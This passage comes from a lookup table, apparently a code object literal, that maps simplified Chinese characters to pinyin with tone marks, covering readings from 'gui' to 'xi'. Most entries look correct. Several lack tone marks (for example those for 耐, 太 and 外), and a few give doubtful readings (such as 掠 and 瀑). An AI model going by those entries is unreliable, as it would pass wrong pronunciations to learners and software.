uǐ','诡':'guǐ','癸':'guǐ','桂':'guì','柜':'guì','跪':'guì','贵':'guì','刽':'guì','辊':'gǔn','滚':'gǔn','棍':'gùn','锅':'guō','郭':'guō','国':'guó','果':'guǒ','裹':'guǒ','过':'guò','哈':'hā','骸':'hái','孩':'hái','海':'hǎi','氦':'hài','亥':'hài','害':'hài','骇':'hài','酣':'hān','憨':'hān','邯':'hán','韩':'hán','含':'hán','涵':'hán','寒':'hán','函':'hán','喊':'hǎn','罕':'hǎn','翰':'hàn','撼':'hàn','捍':'hàn','旱':'hàn','憾':'hàn','悍':'hàn','焊':'hàn','汗':'hàn','汉':'hàn','夯':'hāng','杭':'háng','航':'háng','壕':'háo','嚎':'háo','豪':'háo','毫':'háo','郝':'hǎo','好':'hǎo','耗':'hào','号':'hào','浩':'hào','呵':'hē','喝':'hē','荷':'hé','菏':'hé','核':'hé','禾':'hé','和':'hé','何':'hé','合':'hé','盒':'hé','貉':'hè','阂':'hé','河':'hé','涸':'hé','赫':'hè','褐':'hè','鹤':'hè','贺':'hè','嘿':'hēi','黑':'hēi','痕':'hén','很':'hěn','狠':'hěn','恨':'hèn','哼':'hēng','亨':'hēng','横':'héng','衡':'héng','恒':'héng','轰':'hōng','哄':'hǒng','烘':'hōng','虹':'hóng','鸿':'hóng','洪':'hóng','宏':'hóng','弘':'hóng','红':'hóng','喉':'hóu','侯':'hòu','猴':'hóu','吼':'hǒu','厚':'hòu','候':'hòu','后':'hòu','呼':'hū','乎':'hū','忽':'hū','瑚':'hú','壶':'hú','葫':'hú','胡':'hú','蝴':'hú','狐':'hú','糊':'hú','湖':'hú','弧':'hú','虎':'hǔ','唬':'hǔ','护':'hù','互':'hù','沪':'hù','户':'hù','花':'huā','哗':'huá','华':'huá','猾':'huá','滑':'huá','画':'huà','划':'huá','化':'huà','话':'huà','槐':'huái','徊':'huái','怀':'huái','淮':'huái','坏':'huài','欢':'huān','环':'huán','桓':'huán','还':'hái','缓':'huǎn','换':'huàn','患':'huàn','唤':'huàn','痪':'huàn','豢':'huàn','焕':'huàn','涣':'huàn','宦':'huàn','幻':'huàn','荒':'huāng','慌':'huāng','黄':'huáng','磺':'huáng','蝗':'huáng','簧':'huáng','皇':'huáng','凰':'huáng','惶':'huáng','煌':'huáng','晃':'huàng','幌':'huǎng','恍':'huǎng','谎':'huǎng','灰':'huī','挥':'huī','辉':'huī','徽':'huī','恢':'huī','蛔':'huí','回':'huí','毁':'huǐ','悔':'huǐ','慧':'huì','卉':'huì','惠':'huì','晦':'huì','贿':'huì','秽':'huì','会':'huì','烩':'huì','汇':'huì','讳':'huì','诲':'huì','绘':'huì','荤':'hūn','昏':'hūn','婚':'hūn','魂':'hún','浑':'hún','混':'hùn','豁':'huō','活':'huó','伙':'huǒ','火':'huǒ','获':'huò','或':'huò','惑':'huò','霍':'huò','货':'huò','祸':'huò','击':'jī','圾':'jī','基':'jī','机':'jī','畸':'jī','稽':'jī','积':'jī','箕':'jī','肌':'jī','饥':'jī','迹':'jì','激':'jī','讥':'jī','鸡':'jī','姬':'jī','绩':'jì','缉':'jī','吉':'jí','极':'jí','棘':'jí','辑':'jí','籍':'jí','集':'jí','及':'jí','急':'jí','疾':'jí','汲':'jí','即':'jí','嫉':'jí','级':'jí','挤':'jǐ','几':'jǐ','脊':'jǐ','己':'jǐ','蓟':'jì','技':'jì','冀':'jì','季':'jì','伎':'jì','祭':'jì','剂':'jì','悸':'jì','济':'jì','寄':'jì','寂':'jì','计':'jì','记':'jì','既':'jì','忌':'jì','际':'jì','妓':'jì','继':'jì','纪':'jì','嘉':'jiā','枷':'jiā','夹':'jiā','佳':'jiā','家':'jiā','加':'jiā','荚':'jiá','颊':'jiá','贾':'jiǎ','甲':'jiǎ','钾':'jiǎ','假':'jiǎ','稼':'jià','价':'jià','架':'jià','驾':'jià','嫁':'jià','歼':'jiān','监':'jiān','坚':'jiān','尖':'jiān','笺':'jiān','间':'jiān','煎':'jiān','兼':'jiān','肩':'jiān','艰':'jiān','奸':'jiān','缄':'jiān','茧':'jiǎn','检':'jiǎn','柬':'jiǎn','碱':'jiǎn','硷':'jiǎn','拣':'jiǎn','捡':'jiǎn','简':'jiǎn','俭':'jiǎn','剪':'jiǎn','减':'jiǎn','荐':'jiàn','槛':'kǎn','鉴':'jiàn','践':'jiàn','贱':'jiàn','见':'jiàn','键':'jiàn','箭':'jiàn','件':'jiàn','健':'jiàn','舰':'jiàn','剑':'jiàn','饯':'jiàn','渐':'jiàn','溅':'jiàn','涧':'jiàn','建':'jiàn','僵':'jiāng','姜':'jiāng','将':'jiāng','浆':'jiāng','江':'jiāng','疆':'jiāng','蒋':'jiǎng','桨':'jiǎng','奖':'jiǎng','讲':'jiǎng','匠':'jiàng','酱':'jiàng','降':'jiàng','蕉':'jiāo','椒':'jiāo','礁':'jiāo','焦':'jiāo','胶':'jiāo','交':'jiāo','郊':'jiāo','浇':'jiāo','骄':'jiāo','娇':'jiāo','嚼':'jiáo','搅':'jiǎo','铰':'jiǎo','矫':'jiǎo','侥':'yáo','脚':'jiǎo','狡':'jiǎo','角':'jiǎo','饺':'jiǎo','缴':'jiǎo','绞':'jiǎo','剿':'jiǎo','教':'jiào','酵':'jiào','轿':'jiào','较':'jiào','叫':'jiào','窖':'jiào','揭':'jiē','接':'jiē','皆':'jiē','秸':'jiē','街':'jiē','阶':'jiē','截':'jié','劫':'jié','节':'jié','桔':'jú','杰':'jié','捷':'jié','睫':'jié','竭':'jié','洁':'jié','结':'jié','解':'jiě','姐':'jiě','戒':'jiè','藉':'jiè','芥':'jiè','界':'jiè','借':'jiè','介':'jiè','疥':'jiè','诫':'jiè','届':'jiè','巾':'jīn','筋':'jīn','斤':'jīn','金':'jīn','今':'jīn','津':'jīn','襟':'jīn','紧':'jǐn','锦':'jǐn','仅':'jǐn','谨':'jǐn','进':'jìn','靳':'jìn','晋':'jìn','禁':'jìn','近':'jìn','烬':'jìn','浸':'jìn','尽':'jìn','劲':'jìn','荆':'jīng','兢':'jīng','茎':'jīng','睛':'jīng','晶':'jīng','鲸':'jīng','京':'jīng','惊':'jīng','精':'jīng','粳':'jīng','经':'jīng','井':'jǐng','警':'jǐng','景':'jǐng','颈':'jǐng','静':'jìng','境':'jìng','敬':'jìng','镜':'jìng','径':'jìng','痉':'jìng','靖':'jìng','竟':'jìng','竞':'jìng','净':'jìng','炯':'jiǒng','窘':'jiǒng','揪':'jiū','究':'jiū','纠':'jiū','玖':'jiǔ','韭':'jiǔ','久':'jiǔ','灸':'jiǔ','九':'jiǔ','酒':'jiǔ','厩':'jiù','救':'jiù','旧':'jiù','臼':'jiù','舅':'jiù','咎':'jiù','就':'jiù','疚':'jiù','鞠':'jū','拘':'jū','狙':'jū','疽':'jū','居':'jū','驹':'jū','菊':'jú','局':'jú','咀':'jǔ','矩':'jǔ','举':'jǔ','沮':'jǔ','聚':'jù','拒':'jù','据':'jù','巨':'jù','具':'jù','距':'jù','踞':'jù','锯':'jù','俱':'jù','句':'jù','惧':'jù','炬':'jù','剧':'jù','捐':'juān','鹃':'juān','娟':'juān','倦':'juàn','眷':'juàn','卷':'juàn','绢':'juàn','撅':'juē','攫':'jué','抉':'jué','掘':'jué','倔':'juè','爵':'jué','觉':'jué','决':'jué','诀':'jué','绝':'jué','均':'jūn','菌':'jūn','钧':'jūn','军':'jūn','君':'jūn','峻':'jùn','俊':'jùn','竣':'jùn','浚':'xùn','郡':'jùn','骏':'jùn','喀':'kā','咖':'kā','卡':'kǎ','咯':'gē','开':'kāi','揩':'kāi','楷':'kǎi','凯':'kǎi','慨':'kǎi','刊':'kān','堪':'kān','勘':'kān','坎':'kǎn','砍':'kǎn','看':'kàn','康':'kāng','慷':'kāng','糠':'kāng','扛':'káng','抗':'kàng','亢':'kàng','炕':'kàng','考':'kǎo','拷':'kǎo','烤':'kǎo','靠':'kào','坷':'kě','苛':'kē','柯':'kē','棵':'kē','磕':'kē','颗':'kē','科':'kē','壳':'ké','咳':'ké','可':'kě','渴':'kě','克':'kè','刻':'kè','客':'kè','课':'kè','肯':'kěn','啃':'kěn','垦':'kěn','恳':'kěn','坑':'kēng','吭':'kēng','空':'kōng','恐':'kǒng','孔':'kǒng','控':'kòng','抠':'kōu','口':'kǒu','扣':'kòu','寇':'kòu','枯':'kū','哭':'kū','窟':'kū','苦':'kǔ','酷':'kù','库':'kù','裤':'kù','夸':'kuā','垮':'kuǎ','挎':'kuà','跨':'kuà','胯':'kuà','块':'kuài','筷':'kuài','侩':'kuài','快':'kuài','宽':'kuān','款':'kuǎn','匡':'kuāng','筐':'kuāng','狂':'kuáng','框':'kuàng','矿':'kuàng','眶':'kuàng','旷':'kuàng','况':'kuàng','亏':'kuī','盔':'kuī','岿':'kuī','窥':'kuī','葵':'kuí','奎':'kuí','魁':'kuí','傀':'guī','馈':'kuì','愧':'kuì','溃':'kuì','坤':'kūn','昆':'kūn','捆':'kǔn','困':'kùn','括':'kuò','扩':'kuò','廓':'kuò','阔':'kuò','垃':'lā','拉':'lā','喇':'lǎ','蜡':'là','腊':'là','辣':'là','啦':'lā','莱':'lái','来':'lái','赖':'lài','蓝':'lán','婪':'lán','栏':'lán','拦':'lán','篮':'lán','阑':'lán','兰':'lán','澜':'lán','谰':'lán','揽':'lǎn','览':'lǎn','懒':'lǎn','缆':'lǎn','烂':'làn','滥':'làn','琅':'láng','榔':'láng','狼':'láng','廊':'láng','郎':'láng','朗':'lǎng','浪':'làng','捞':'lāo','劳':'láo','牢':'láo','老':'lǎo','佬':'lǎo','姥':'lǎo','酪':'lào','烙':'lào','涝':'lào','勒':'lè','乐':'lè','雷':'léi','镭':'léi','蕾':'lěi','磊':'lěi','累':'lèi','儡':'lěi','垒':'lěi','擂':'lèi','肋':'lèi','类':'lèi','泪':'lèi','棱':'léng','楞':'léng','冷':'lěng','厘':'lí','梨':'lí','犁':'lí','黎':'lí','篱':'lí','狸':'lí','离':'lí','漓':'lí','理':'lǐ','李':'lǐ','里':'lǐ','鲤':'lǐ','礼':'lǐ','莉':'lì','荔':'lì','吏':'lì','栗':'lì','丽':'lì','厉':'lì','励':'lì','砾':'lì','历':'lì','利':'lì','傈':'lì','例':'lì','俐':'lì','痢':'lì','立':'lì','粒':'lì','沥':'lì','隶':'lì','力':'lì','璃':'lí','哩':'lǐ','俩':'liǎng','联':'lián','莲':'lián','连':'lián','镰':'lián','廉':'lián','怜':'lián','涟':'lián','帘':'lián','敛':'liǎn','脸':'liǎn','链':'liàn','恋':'liàn','炼':'liàn','练':'liàn','粮':'liáng','凉':'liáng','梁':'liáng','粱':'liáng','良':'liáng','两':'liǎng','辆':'liàng','量':'liàng','晾':'liàng','亮':'liàng','谅':'liàng','撩':'liáo','聊':'liáo','僚':'liáo','疗':'liáo','燎':'liáo','寥':'liáo','辽':'liáo','潦':'liáo','了':'le','撂':'liào','镣':'liào','廖':'liào','料':'liào','列':'liè','裂':'liè','烈':'liè','劣':'liè','猎':'liè','琳':'lín','林':'lín','磷':'lín','霖':'lín','临':'lín','邻':'lín','鳞':'lín','淋':'lín','凛':'lǐn','赁':'lìn','吝':'lìn','拎':'līn','玲':'líng','菱':'líng','零':'líng','龄':'líng','铃':'líng','伶':'líng','羚':'líng','凌':'líng','灵':'líng','陵':'líng','岭':'lǐng','领':'lǐng','另':'lìng','令':'lìng','溜':'liū','琉':'liú','榴':'liú','硫':'liú','馏':'liú','留':'liú','刘':'liú','瘤':'liú','流':'liú','柳':'liǔ','六':'liù','龙':'lóng','聋':'lóng','咙':'lóng','笼':'lóng','窿':'lóng','隆':'lóng','垄':'lǒng','拢':'lǒng','陇':'lǒng','楼':'lóu','娄':'lóu','搂':'lǒu','篓':'lǒu','漏':'lòu','陋':'lòu','芦':'lú','卢':'lú','颅':'lú','庐':'lú','炉':'lú','掳':'lǔ','卤':'lǔ','虏':'lǔ','鲁':'lǔ','麓':'lù','碌':'lù','露':'lù','路':'lù','赂':'lù','鹿':'lù','潞':'lù','禄':'lù','录':'lù','陆':'lù','戮':'lù','驴':'lǘ','吕':'lǚ','铝':'lǚ','侣':'lǚ','旅':'lǚ','履':'lǚ','屡':'lǚ','缕':'lǚ','虑':'lǜ','氯':'lǜ','律':'lǜ','率':'lǜ','滤':'lǜ','绿':'lǜ','峦':'luán','挛':'luán','孪':'luán','滦':'luán','卵':'luǎn','乱':'luàn','掠':'lüě','略':'lüè','抡':'lún','轮':'lún','伦':'lún','仑':'lún','沦':'lún','纶':'lún','论':'lùn','萝':'luó','螺':'luó','罗':'luó','逻':'luó','锣':'luó','箩':'luó','骡':'luó','裸':'luǒ','落':'luò','洛':'luò','骆':'luò','络':'luò','妈':'mā','麻':'má','玛':'mǎ','码':'mǎ','蚂':'mǎ','马':'mǎ','骂':'mà','嘛':'ma','吗':'ma','埋':'mái','买':'mǎi','麦':'mài','卖':'mài','迈':'mài','脉':'mài','瞒':'mán','馒':'mán','蛮':'mán','满':'mǎn','蔓':'màn','曼':'màn','慢':'màn','漫':'màn','谩':'màn','芒':'máng','茫':'máng','盲':'máng','氓':'máng','忙':'máng','莽':'mǎng','猫':'māo','茅':'máo','锚':'máo','毛':'máo','矛':'máo','铆':'mǎo','卯':'mǎo','茂':'mào','冒':'mào','帽':'mào','貌':'mào','贸':'mào','么':'me','玫':'méi','枚':'méi','梅':'méi','酶':'méi','霉':'méi','煤':'méi','没':'méi','眉':'méi','媒':'méi','镁':'měi','每':'měi','美':'měi','昧':'mèi','寐':'mèi','妹':'mèi','媚':'mèi','门':'mén','闷':'mèn','们':'mén','萌':'méng','蒙':'méng','檬':'méng','盟':'méng','锰':'měng','猛':'měng','梦':'mèng','孟':'mèng','眯':'mī','醚':'mí','靡':'mí','糜':'mí','迷':'mí','谜':'mí','弥':'mí','米':'mǐ','秘':'mì','觅':'mì','泌':'mì','蜜':'mì','密':'mì','幂':'mì','棉':'mián','眠':'mián','绵':'mián','冕':'miǎn','免':'miǎn','勉':'miǎn','娩':'miǎn','缅':'miǎn','面':'miàn','苗':'miáo','描':'miáo','瞄':'miáo','藐':'miǎo','秒':'miǎo','渺':'miǎo','庙':'miào','妙':'miào','蔑':'miè','灭':'miè','民':'mín','抿':'mǐn','皿':'mǐn','敏':'mǐn','悯':'mǐn','闽':'mǐn','明':'míng','螟':'míng','鸣':'míng','铭':'míng','名':'míng','命':'mìng','谬':'miù','摸':'mō','摹':'mó','蘑':'mó','模':'mó','膜':'mó','磨':'mó','摩':'mó','魔':'mó','抹':'mò','末':'mò','莫':'mò','墨':'mò','默':'mò','沫':'mò','漠':'mò','寞':'mò','陌':'mò','谋':'móu','牟':'móu','某':'mǒu','拇':'mǔ','牡':'mǔ','亩':'mǔ','姆':'mǔ','母':'mǔ','墓':'mù','暮':'mù','幕':'mù','募':'mù','慕':'mù','木':'mù','目':'mù','睦':'mù','牧':'mù','穆':'mù','拿':'ná','哪':'nǎ','呐':'nà','钠':'nà','那':'nà','娜':'nà','纳':'nà','氖':'nǎi','乃':'nǎi','奶':'nǎi','耐':'nai','奈':'nai','南':'nán','男':'nán','难':'nán','囊':'náng','挠':'náo','脑':'nǎo','恼':'nǎo','闹':'nào','淖':'nào','呢':'ne','馁':'něi','内':'nèi','嫩':'nèn','能':'néng','妮':'nī','霓':'ní','倪':'ní','泥':'ní','尼':'ní','拟':'nǐ','你':'nǐ','匿':'nì','腻':'nì','逆':'nì','溺':'nì','蔫':'niān','拈':'niān','年':'nián','碾':'niǎn','撵':'niǎn','捻':'niǎn','念':'niàn','娘':'niáng','酿':'niàng','鸟':'niǎo','尿':'niào','捏':'niē','聂':'niè','孽':'niè','啮':'niè','镊':'niè','镍':'niè','涅':'niè','您':'nín','柠':'níng','狞':'níng','凝':'níng','宁':'níng','拧':'nǐng','泞':'nìng','牛':'niú','扭':'niǔ','钮':'niǔ','纽':'niǔ','脓':'nóng','浓':'nóng','农':'nóng','弄':'nòng','奴':'nú','努':'nǔ','怒':'nù','女':'nǚ','暖':'nuǎn','虐':'nüè','疟':'nüè','挪':'nuó','懦':'nuò','糯':'nuò','诺':'nuò','哦':'ò','欧':'ōu','鸥':'ōu','殴':'ōu','藕':'ǒu','呕':'ǒu','偶':'ǒu','沤':'ōu','啪':'pā','趴':'pā','爬':'pá','帕':'pà','怕':'pà','琶':'pá','拍':'pāi','排':'pái','牌':'pái','徘':'pái','湃':'pai','派':'pai','攀':'pān','潘':'pān','盘':'pán','磐':'pán','盼':'pàn','畔':'pàn','判':'pàn','叛':'pàn','乓':'pāng','庞':'páng','旁':'páng','耪':'pǎng','胖':'pàng','抛':'pāo','咆':'páo','刨':'páo','炮':'pào','袍':'páo','跑':'pǎo','泡':'pào','呸':'pēi','胚':'pēi','培':'péi','裴':'péi','赔':'péi','陪':'péi','配':'pèi','佩':'pèi','沛':'pèi','喷':'pēn','盆':'pén','砰':'pēng','抨':'pēng','烹':'pēng','澎':'péng','彭':'péng','蓬':'péng','棚':'péng','硼':'péng','篷':'péng','膨':'péng','朋':'péng','鹏':'péng','捧':'pěng','碰':'pèng','坯':'pī','砒':'pī','霹':'pī','批':'pī','披':'pī','劈':'pī','琵':'pí','毗':'pí','啤':'pí','脾':'pí','疲':'pí','皮':'pí','匹':'pǐ','痞':'pǐ','僻':'pì','屁':'pì','譬':'pì','篇':'piān','偏':'piān','片':'piàn','骗':'piàn','飘':'piāo','漂':'piāo','瓢':'piáo','票':'piào','撇':'piě','瞥':'piē','拼':'pīn','频':'pín','贫':'pín','品':'pǐn','聘':'pìn','乒':'pīng','坪':'píng','苹':'píng','萍':'píng','平':'píng','凭':'píng','瓶':'píng','评':'píng','屏':'píng','坡':'pō','泼':'pō','颇':'pō','婆':'pó','破':'pò','魄':'pò','迫':'pò','粕':'pò','剖':'pōu','扑':'pū','铺':'pù','仆':'pú','莆':'pú','葡':'pú','菩':'pú','蒲':'pú','埔':'pǔ','朴':'pǔ','圃':'pǔ','普':'pǔ','浦':'pǔ','谱':'pǔ','曝':'pù','瀑':'bào','期':'qī','欺':'qī','栖':'qī','戚':'qī','妻':'qī','七':'qī','凄':'qī','漆':'qī','柒':'qī','沏':'qī','其':'qí','棋':'qí','奇':'qí','歧':'qí','畦':'qí','崎':'qí','脐':'qí','齐':'qí','旗':'qí','祈':'qí','祁':'qí','骑':'qí','起':'qǐ','岂':'qǐ','乞':'qǐ','企':'qǐ','启':'qǐ','契':'qì','砌':'qì','器':'qì','气':'qì','迄':'qì','弃':'qì','汽':'qì','泣':'qì','讫':'qì','掐':'qiā','恰':'qià','洽':'qià','牵':'qiān','扦':'qiān','钎':'qiān','铅':'qiān','千':'qiān','迁':'qiān','签':'qiān','仟':'qiān','谦':'qiān','乾':'qián','黔':'qián','钱':'qián','钳':'qián','前':'qián','潜':'qián','遣':'qiǎn','浅':'qiǎn','谴':'qiǎn','堑':'qiàn','嵌':'qiàn','欠':'qiàn','歉':'qiàn','枪':'qiāng','呛':'qiàng','腔':'qiāng','羌':'qiāng','墙':'qiáng','蔷':'qiáng','强':'qiáng','抢':'qiǎng','橇':'qiāo','锹':'qiāo','敲':'qiāo','悄':'qiāo','桥':'qiáo','瞧':'qiáo','乔':'qiáo','侨':'qiáo','巧':'qiǎo','鞘':'qiào','撬':'qiào','翘':'qiào','峭':'qiào','俏':'qiào','窍':'qiào','切':'qiē','茄':'qié','且':'qiě','怯':'qiè','窃':'qiè','钦':'qīn','侵':'qīn','亲':'qīn','秦':'qín','琴':'qín','勤':'qín','芹':'qín','擒':'qín','禽':'qín','寝':'qǐn','沁':'qìn','青':'qīng','轻':'qīng','氢':'qīng','倾':'qīng','卿':'qīng','清':'qīng','擎':'qíng','晴':'qíng','氰':'qíng','情':'qíng','顷':'qǐng','请':'qǐng','庆':'qìng','琼':'qióng','穷':'qióng','秋':'qiū','丘':'qiū','邱':'qiū','球':'qiú','求':'qiú','囚':'qiú','酋':'qiú','泅':'qiú','趋':'qū','区':'qū','蛆':'qū','曲':'qǔ','躯':'qū','屈':'qū','驱':'qū','渠':'qú','取':'qǔ','娶':'qǔ','龋':'qǔ','趣':'qù','去':'qù','圈':'quān','颧':'quán','权':'quán','醛':'quán','泉':'quán','全':'quán','痊':'quán','拳':'quán','犬':'quǎn','券':'quàn','劝':'quàn','缺':'quē','炔':'quē','瘸':'qué','却':'què','鹊':'què','榷':'què','确':'què','雀':'què','裙':'qún','群':'qún','然':'rán','燃':'rán','冉':'rǎn','染':'rǎn','瓤':'ráng','壤':'rǎng','攘':'rǎng','嚷':'rǎng','让':'ràng','饶':'ráo','扰':'rǎo','绕':'rào','惹':'rě','热':'rè','壬':'rén','仁':'rén','人':'rén','忍':'rěn','韧':'rèn','任':'rèn','认':'rèn','刃':'rèn','妊':'rèn','纫':'rèn','扔':'rēng','仍':'réng','日':'rì','戎':'róng','茸':'róng','蓉':'róng','荣':'róng','融':'róng','熔':'róng','溶':'róng','容':'róng','绒':'róng','冗':'rǒng','揉':'róu','柔':'róu','肉':'ròu','茹':'rú','蠕':'rú','儒':'rú','孺':'rú','如':'rú','辱':'rǔ','乳':'rǔ','汝':'rǔ','入':'rù','褥':'rù','软':'ruǎn','阮':'ruǎn','蕊':'ruǐ','瑞':'ruì','锐':'ruì','闰':'rùn','润':'rùn','若':'ruò','弱':'ruò','撒':'sā','洒':'sǎ','萨':'sà','腮':'sāi','鳃':'sāi','塞':'sāi','赛':'sài','三':'sān','叁':'sān','伞':'sǎn','散':'sàn','桑':'sāng','嗓':'sǎng','丧':'sàng','搔':'sāo','骚':'sāo','扫':'sǎo','嫂':'sǎo','瑟':'sè','色':'sè','涩':'sè','森':'sēn','僧':'sēng','莎':'shā','砂':'shā','杀':'shā','刹':'shā','沙':'shā','纱':'shā','傻':'shǎ','啥':'shá','煞':'shà','筛':'shāi','晒':'shai','珊':'shān','苫':'shān','杉':'shān','山':'shān','删':'shān','煽':'shān','衫':'shān','闪':'shǎn','陕':'shǎn','擅':'shàn','赡':'shàn','膳':'shàn','善':'shàn','汕':'shàn','扇':'shàn','缮':'shàn','墒':'shāng','伤':'shāng','商':'shāng','赏':'shǎng','晌':'shǎng','上':'shàng','尚':'shàng','裳':'shang','梢':'shāo','捎':'shāo','稍':'shāo','烧':'shāo','芍':'sháo','勺':'sháo','韶':'sháo','少':'shǎo','哨':'shào','邵':'shào','绍':'shào','奢':'shē','赊':'shē','蛇':'shé','舌':'shé','舍':'shě','赦':'shè','摄':'shè','射':'shè','慑':'shè','涉':'shè','社':'shè','设':'shè','砷':'shēn','申':'shēn','呻':'shēn','伸':'shēn','身':'shēn','深':'shēn','娠':'shēn','绅':'shēn','神':'shén','沈':'shěn','审':'shěn','婶':'shěn','甚':'shèn','肾':'shèn','慎':'shèn','渗':'shèn','声':'shēng','生':'shēng','甥':'shēng','牲':'shēng','升':'shēng','绳':'shéng','省':'shěng','盛':'shèng','剩':'shèng','胜':'shèng','圣':'shèng','师':'shī','失':'shī','狮':'shī','施':'shī','湿':'shī','诗':'shī','尸':'shī','虱':'shī','十':'shí','石':'shí','拾':'shí','时':'shí','什':'shí','食':'shí','蚀':'shí','实':'shí','识':'shí','史':'shǐ','矢':'shǐ','使':'shǐ','屎':'shǐ','驶':'shǐ','始':'shǐ','式':'shì','示':'shì','士':'shì','世':'shì','柿':'shì','事':'shì','拭':'shì','誓':'shì','逝':'shì','势':'shì','是':'shì','嗜':'shì','噬':'shì','适':'shì','仕':'shì','侍':'shì','释':'shì','饰':'shì','氏':'shì','市':'shì','恃':'shì','室':'shì','视':'shì','试':'shì','收':'shōu','手':'shǒu','首':'shǒu','守':'shǒu','寿':'shòu','授':'shòu','售':'shòu','受':'shòu','瘦':'shòu','兽':'shòu','蔬':'shū','枢':'shū','梳':'shū','殊':'shū','抒':'shū','输':'shū','叔':'shū','舒':'shū','淑':'shū','疏':'shū','书':'shū','赎':'shú','孰':'shú','熟':'shú','薯':'shǔ','暑':'shǔ','曙':'shǔ','署':'shǔ','蜀':'shǔ','黍':'shǔ','鼠':'shǔ','属':'shǔ','术':'shù','述':'shù','树':'shù','束':'shù','戍':'shù','竖':'shù','墅':'shù','庶':'shù','数':'shù','漱':'shù','恕':'shù','刷':'shuā','耍':'shuǎ','摔':'shuāi','衰':'shuāi','甩':'shuǎi','帅':'shuài','栓':'shuān','拴':'shuān','霜':'shuāng','双':'shuāng','爽':'shuǎng','谁':'shuí','水':'shuǐ','睡':'shuì','税':'shuì','吮':'shǔn','瞬':'shùn','顺':'shùn','舜':'shùn','说':'shuō','硕':'shuò','朔':'shuò','烁':'shuò','斯':'sī','撕':'sī','嘶':'sī','思':'sī','私':'sī','司':'sī','丝':'sī','死':'sǐ','肆':'sì','寺':'sì','嗣':'sì','四':'sì','伺':'sì','似':'sì','饲':'sì','巳':'sì','松':'sōng','耸':'sǒng','怂':'sǒng','颂':'sòng','送':'sòng','宋':'sòng','讼':'sòng','诵':'sòng','搜':'sōu','艘':'sōu','擞':'sǒu','嗽':'sòu','苏':'sū','酥':'sū','俗':'sú','素':'sù','速':'sù','粟':'sù','僳':'sù','塑':'sù','溯':'sù','宿':'xiǔ','诉':'sù','肃':'sù','酸':'suān','蒜':'suàn','算':'suàn','虽':'suī','隋':'suí','随':'suí','绥':'suí','髓':'suǐ','碎':'suì','岁':'suì','穗':'suì','遂':'suí','隧':'suì','祟':'suì','孙':'sūn','损':'sǔn','笋':'sǔn','蓑':'suō','梭':'suō','唆':'suō','缩':'suō','琐':'suǒ','索':'suǒ','锁':'suǒ','所':'suǒ','塌':'tā','他':'tā','它':'tā','她':'tā','塔':'tǎ','獭':'tǎ','挞':'tà','蹋':'tà','踏':'tà','胎':'tāi','苔':'tái','抬':'tái','台':'tái','泰':'tai','酞':'tai','太':'tai','态':'tai','汰':'tai','坍':'tān','摊':'tān','贪':'tān','瘫':'tān','滩':'tān','坛':'tán','檀':'tán','痰':'tán','潭':'tán','谭':'tán','谈':'tán','坦':'tǎn','毯':'tǎn','袒':'tǎn','碳':'tàn','探':'tàn','叹':'tàn','炭':'tàn','汤':'tāng','塘':'táng','搪':'táng','堂':'táng','棠':'táng','膛':'táng','唐':'táng','糖':'táng','倘':'tǎng','躺':'tǎng','淌':'tǎng','趟':'tàng','烫':'tàng','掏':'tāo','涛':'tāo','滔':'tāo','绦':'tāo','萄':'táo','桃':'táo','逃':'táo','淘':'táo','陶':'táo','讨':'tǎo','套':'tào','特':'tè','藤':'téng','腾':'téng','疼':'téng','誊':'téng','梯':'tī','剔':'tī','踢':'tī','锑':'tī','提':'tí','题':'tí','蹄':'tí','啼':'tí','体':'tǐ','替':'tì','嚏':'tì','惕':'tì','涕':'tì','剃':'tì','屉':'tì','天':'tiān','添':'tiān','填':'tián','田':'tián','甜':'tián','恬':'tián','舔':'tiǎn','腆':'tiǎn','挑':'tiāo','条':'tiáo','迢':'tiáo','眺':'tiào','跳':'tiào','贴':'tiē','铁':'tiě','帖':'tiē','厅':'tīng','听':'tīng','烃':'tīng','汀':'tīng','廷':'tíng','停':'tíng','亭':'tíng','庭':'tíng','挺':'tǐng','艇':'tǐng','通':'tōng','桐':'tóng','酮':'tóng','瞳':'tóng','同':'tóng','铜':'tóng','彤':'tóng','童':'tóng','桶':'tǒng','捅':'tǒng','筒':'tǒng','统':'tǒng','痛':'tòng','偷':'tōu','投':'tóu','头':'tóu','透':'tòu','凸':'tū','秃':'tū','突':'tū','图':'tú','徒':'tú','途':'tú','涂':'tú','屠':'tú','土':'tǔ','吐':'tǔ','兔':'tù','湍':'tuān','团':'tuán','推':'tuī','颓':'tuí','腿':'tuǐ','蜕':'tuì','褪':'tuì','退':'tuì','吞':'tūn','屯':'tún','臀':'tún','拖':'tuō','托':'tuō','脱':'tuō','鸵':'tuó','陀':'tuó','驮':'tuó','驼':'tuó','椭':'tuǒ','妥':'tuǒ','拓':'tuò','唾':'tuò','挖':'wā','哇':'wa','蛙':'wā','洼':'wā','娃':'wá','瓦':'wǎ','袜':'wà','歪':'wāi','外':'wai','豌':'wān','弯':'wān','湾':'wān','玩':'wán','顽':'wán','丸':'wán','烷':'wán','完':'wán','碗':'wǎn','挽':'wǎn','晚':'wǎn','皖':'wǎn','惋':'wǎn','宛':'wǎn','婉':'wǎn','万':'wàn','腕':'wàn','汪':'wāng','王':'wáng','亡':'wáng','枉':'wǎng','网':'wǎng','往':'wǎng','旺':'wàng','望':'wàng','忘':'wàng','妄':'wàng','威':'wēi','巍':'wēi','微':'wēi','危':'wēi','韦':'wéi','违':'wéi','桅':'wéi','围':'wéi','唯':'wéi','惟':'wéi','为':'wéi','潍':'wéi','维':'wéi','苇':'wěi','萎':'wěi','委':'wěi','伟':'wěi','伪':'wěi','尾':'wěi','纬':'wěi','未':'wèi','蔚':'wèi','味':'wèi','畏':'wèi','胃':'wèi','喂':'wèi','魏':'wèi','位':'wèi','渭':'wèi','谓':'wèi','尉':'wèi','慰':'wèi','卫':'wèi','瘟':'wēn','温':'wēn','蚊':'wén','文':'wén','闻':'wén','纹':'wén','吻':'wěn','稳':'wěn','紊':'wěn','问':'wèn','嗡':'wēng','翁':'wēng','瓮':'wèng','挝':'wō','蜗':'wō','涡':'wō','窝':'wō','我':'wǒ','斡':'wò','卧':'wò','握':'wò','沃':'wò','巫':'wū','呜':'wū','钨':'wū','乌':'wū','污':'wū','诬':'wū','屋':'wū','无':'wú','芜':'wú','梧':'wú','吾':'wú','吴':'wú','毋':'wú','武':'wǔ','五':'wǔ','捂':'wǔ','午':'wǔ','舞':'wǔ','伍':'wǔ','侮':'wǔ','坞':'wù','戊':'wù','雾':'wù','晤':'wù','物':'wù','勿':'wù','务':'wù','悟':'wù','误':'wù','昔':'xī','熙':'xī','析':'xī','西':'xī','硒':'xī','矽':'xī','晰':'xī','嘻':'xī','吸':'xī','锡':'x